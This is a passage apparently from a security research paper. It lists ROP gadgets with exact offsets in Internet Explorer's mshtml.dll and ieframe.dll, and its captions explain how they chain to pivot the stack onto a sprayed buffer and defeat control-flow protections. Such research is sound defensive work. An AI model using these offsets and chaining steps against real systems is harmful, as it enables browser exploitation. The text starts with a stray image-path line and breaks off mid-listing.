; library: mshtml.dll
; offset:  0x004A959F
; type:    EP
  1 mov     edi, edi
  2 push    ebp
  3 mov     ebp, esp
  4 push    dword ptr [ebp+30h]
  5 mov     eax, [ebp+8]
  6 push    dword ptr [ebp+2Ch]
  7 mov     ecx, [eax+4]
  8 push    dword ptr [ebp+28h]
  9 mov     ecx, [ecx]
 10 push    dword ptr [ebp+24h]
 11 push    dword ptr [ebp+20h]
 12 push    dword ptr [ebp+1Ch]
 13 push    dword ptr [ebp+18h]
 14 push    dword ptr [ebp+14h]
 15 push    dword ptr [eax+0Ch]
 16 push    dword ptr [eax+8]
 17 push    dword ptr [ebp+10h]
 18 push    dword ptr [ebp+0Ch]
 19 push    eax
 20 push    dword ptr [ecx]
 21 call    dword ptr [ecx+10h]
Listing 7: This gadget will push the address of the call site gadget (see Line 15) we want to be executed later in the chain (see Listing 10). Once we get to this desired call site gadget, the switch from Entry Point to Call Site gadgets is complete.
; library: ieframe.dll
; offset:  0x000A98B5
; type:    EP
  1 mov     edi, edi
  2 push    ebp
  3 mov     ebp, esp
  4 mov     eax, [ebp+8]
  5 mov     ecx, [eax+140h]
  6 push    ebx
  7 mov     ebx, [ebp+14h]
  8 push    esi
  9 mov     esi, [ebp+0Ch]
 10 mov     [esi], ecx
 11 lea     ecx, [eax+144h]
 12 mov     edx, [ecx]
 13 push    edi
 14 mov     edi, [ebp+10h]
 15 mov     [edi], edx
 16 lea     edx, [eax+148h]
 17 mov     edi, [edx]
 18 mov     [ebx], edi
 19 xor     edi, edi
 20 mov     [eax+140h], edi
 21 mov     [ecx], edi
 22 mov     [edx], edi
 23 mov     eax, [esi]
 24 neg     eax
 25 sbb     eax, eax
 26 pop     edi
 27 and     eax, 7FFFBFFBh
 28 pop     esi
 29 add     eax, 80004005h
 30 pop     ebx
 31 pop     ebp
 32 retn    10h
Listing 8: This is a long gadget that moves data and does not harm the status of our ROP chain. Also, it will break the calling assumptions of the caller gadget (see Listing 7).
; library: mshtml.dll
; offset:  0x004A95D6
; type:    EP
  1 pop     ebp
  2 retn    2Ch
Listing 9: The instructions following the indirect call in listing 7 also constitute a gadget. The return instruction in this gadget will use the address of the call site gadget that was pushed before (see Listing 7). Also, in this gadget ebp is prepared with a pointer to our sprayed buffer. The value in this register will be moved to the esp register in the stack pivoting gadget (see Listing 10).
; library: mshtml.dll
; offset:  0x00305202
; type:    CS
  1 mov     ecx, [ebp+30h]
  2 mov     edx, [ebp+40h]
  3 mov     [ecx], eax
  4 mov     eax, [ebp+34h]
  5 mov     ecx, [ebp+3Ch]
  6 shr     esi, 6
  7 and     esi, 1
  8 and     dword ptr [ebp+8], 0
  9 mov     [eax], esi
 10 mov     eax, [ebp-0Ch]
 11 mov     [ecx], eax
 12 mov     eax, [ebp-4]
 13 mov     ecx, [eax]
 14 mov     ecx, [ecx+88h]
 15 mov     [edx], ecx
 16 mov     ecx, [eax]
 17 mov     ecx, [ecx+30h]
 18 mov     edx, [ebp+44h]
 19 mov     [edx], ecx
 20 mov     ecx, [ebp+38h]
 21 mov     [ecx], eax
 22 jmp     next_ins
 23 mov     eax, [ebp+8]
 24 pop     edi
 25 pop     esi
 26 pop     ebx
 27 leave
 28 retn    40h
Listing 10: This is a stack pivoting gadget. This gadget will load esp with a pointer to our sprayed buffer at Line 27.
; library: mshtml.dll
; offset:  0x0021FDF4
; type:    CS
  1 mov     eax, [ebp+0Ch]
  2 mov     [ebx], eax
  3 push    7
  4 pop     ecx
  5 lea     esi, [eax+228h]
  6 rep movsd
  7 mov     ecx, [eax+244h]
  8 mov     [ebx+20h], ecx
  9 mov     ecx, [eax+260h]
 10 mov     [ebx+24h], ecx
 11 mov     ecx, [eax+264h]
 12 mov     [ebx+28h], ecx
 13 mov     ecx, [eax+268h]
 14 mov     [ebx+2Ch], ecx
 15 mov     ecx, [eax+26Ch]
 16 mov     [ebx+30h], ecx
 17 mov     ecx, [eax+270h]
 18 mov     [ebx+34h], ecx
 19 mov     ecx, [eax+274h]
 20 mov     [ebx+38h], ecx
 21 mov     ecx, [eax+278h]
 22 mov     [ebx+3Ch], ecx
 23 mov     ecx, [eax+27Ch]
 24 mov     [ebx+40h], ecx
 25 mov     ecx, [eax+280h]
15